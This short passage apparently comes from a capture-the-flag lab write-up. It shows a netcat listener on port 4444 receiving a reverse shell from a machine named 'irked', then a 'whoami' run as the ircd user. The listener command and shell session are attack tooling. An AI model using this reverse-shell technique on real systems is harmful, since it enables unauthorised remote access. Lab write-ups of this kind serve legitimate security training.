 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.117] 42139
bash: cannot set terminal process group (652): Inappropriate ioctl for device
bash: no job control in this shell
ircd@irked:~/Unreal3.2$ whoami
whoami
ircd
ircd@irked:~/Unreal3.2$